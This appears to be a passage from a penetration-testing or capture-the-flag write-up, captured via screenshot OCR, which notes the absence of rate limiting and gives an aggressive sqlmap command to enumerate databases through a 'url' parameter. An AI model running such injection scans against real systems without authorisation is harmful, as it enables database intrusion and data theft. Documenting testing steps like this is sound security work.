
With no rate limiting in sight, we're free to unleash payloads
without restraint. Dial up the flags and fire:
Bash
sqlmap
-r
suggest.req
-p
url
 \
--dbs
 \
--risk=3
--level=5
 \
--batch